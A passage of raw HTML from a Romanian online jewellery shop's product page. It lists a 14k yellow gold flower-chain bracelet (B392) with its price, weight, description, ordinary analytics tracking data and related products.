</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/bratari/" class="wd-last-link">
Bratari				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Brățară din aur galben cu floricele B392				</span></nav></div></div><div id="product-43947" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-43947 status-publish first instock product_cat-bratari product_tag-nou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-150x150.png" data-thumb-alt="Brățară din aur galben cu floricele B392 - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png"><img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png" class="wp-post-image wp-post-image" alt="Brățară din aur galben cu floricele B392 - imagine 1" title="elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png 1000w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-600x600.png 600w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-150x150.png 150w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-300x300.png 300w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-150x150.png" data-thumb-alt="Brățară din aur galben cu floricele B392 - imagine 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png" class="" alt="Brățară din aur galben cu floricele B392 - imagine 2" title="elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele (2)" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png 1000w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-600x600.png 600w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-150x150.png 150w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-300x300.png 300w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-768x768.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-150x150.png" class="attachment-150x0 size-150x0" alt="Brățară din aur galben cu floricele B392" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-150x150.png 150w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-600x600.png 600w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-300x300.png 300w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-768x768.png 768w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-150x150.png" class="attachment-150x0 size-150x0" alt="Brățară din aur galben cu floricele B392 - imagine 2" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-150x150.png 150w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-600x600.png 600w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-300x300.png 300w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2-768x768.png 768w, https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele-2.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Brățară din aur galben cu floricele B392</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.079,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
1,74 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Aur galben 14k</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii dama</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra2"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatră					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Fără piatră</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock in-stock wd-style-default">În stoc</p><form class="cart" action="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696e6bdcaa1c9">Cantitate Brățară din aur galben cu floricele B392</label>
<input
type="number"
id="quantity_696e6bdcaa1c9"
class="input-text qty text"
value="1"
aria-label="Cantitate de produse"
min="1"
max="2"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="43947" class="single_add_to_cart_button button alt">Adaugă în coș</button><div class="tbi_button_container2" id="tbi_button_container"><div class="tbi_button2" id="tbi_button"><div class="tbi_button_body2" id="tbi_button_body" data-bnpl-analysis-fee="40" data-standard-analysis-fee="95" data-visible="100" data-hide-bnpl="2000" data-label-bnpl="de la {installment} LEI / lună" data-period-bnpl="4" data-multiplier-bnpl="0.25" data-price="1079"data-t1-limit="4000"data-t2-limit="10000"data-t3-limit="65000"data-t1="60"data-t2="60"data-t3="60"data-f1="0.035550894494062"data-f2="0.032220121724903"data-f3="0.028440638718362"data-alert="Vă rugăm să selectați varianta produsului" data-alert1="Stocul produsului este epuizat" data-label="de la 279.75 LEI / lună" data-variable="0" ">
<img src="https://cdn.tbibank.support/logo/tbi-bank-small.svg"  alt="tbi bank logo" width="89" height="40" class="tbi_button_logo2"><div class="tbi_button_line">Cumpără acum, plătește mai târziu<div class="text-orange">de la 279.75 LEI / lună</div></div></div></div></div><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:43947,&quot;item_id&quot;:43947,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 din aur galben cu floricele B392&quot;,&quot;sku&quot;:&quot;B0392AG&quot;,&quot;price&quot;:1079,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:43947}" /> <script type="application/javascript" style="display:none">/*  */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[43947] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["466937711339651"],"eventID":"c1275904-5884-4b2c-8d41-acc74bad4e98","params":{"content_type":"product","content_ids":["43947"],"contents":[{"id":"43947","quantity":1}],"tags":"NOU","content_name":"Br\u0103\u021bar\u0103 din aur galben cu floricele B392","category_name":"Bratari","value":"1079","currency":"RON"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /*  */</script> </form><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" data-id="43947" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
B0392AG			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://www.eleganceshop.ro/produse/bratari/" rel="tag">Bratari</a></span>
<span class="tagged_as"><span class="meta-label">Etichetă:</span> <a href="https://www.eleganceshop.ro/tip-produs/nou/" rel="tag">NOU</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/&media=https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png&description=Br%C4%83%C8%9Bar%C4%83+din+aur+galben+cu+floricele+B392" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Brățară din aur galben de 14k, tip lanț, cu elemente în formă de floricele și bobițe texturate. Oferă ținutei tale o alură romantică, purtând această brățară din aur.</p><table style="line-height: 20.8px;width: 100%" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef"><span style="color: #009966">Prețul produsului diferă în funcție de gramaj.</span></p><p><span style="color: #009966"> Prețul afișat corespunde unei bratari  de 1.74 g , lungime reglabila de 17-19 cm.</span></p><p><span style="color: #009966"> Aliajele folosite nu conţin nichel şi sunt în conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</span></td></tr></tbody></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="43947"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;36703,7216,7222,40897,40907,38031&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-40907 status-publish last instock product_cat-bratari product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="40907"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-bobite-texturate-b360/" class="product-image-link" aria-label="Brățară din aur galben cu bobițe texturate B360">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-bobite-texturate-aur-galben.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-aur-alb-bobite-texturate-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-bobite-texturate-b360/" data-id="40907" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-bobite-texturate-b360/">Brățară din aur galben cu bobițe texturate B360</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.820,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=40907" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40907" data-product_sku="B0360AG" aria-label="Adaugă în coș: &amp;lbquo;Brățară din aur galben cu bobițe texturate B360&rdquo;" rel="nofollow" data-success_message="&bdquo;Brățară din aur galben cu bobițe texturate B360&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40907" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:40907,&quot;item_id&quot;:40907,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 din aur galben cu bobi\u021be texturate B360&quot;,&quot;sku&quot;:&quot;B0360AG&quot;,&quot;price&quot;:2820,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:40907,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-din-aur-galben-cu-bobite-texturate-b360\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-40897 status-publish first instock product_cat-bratari product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="40897"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-tennis-aur-alb-pietre-multicolore-b358/" class="product-image-link" aria-label="Brățară tennis din aur alb cu pietre multicolore B358">
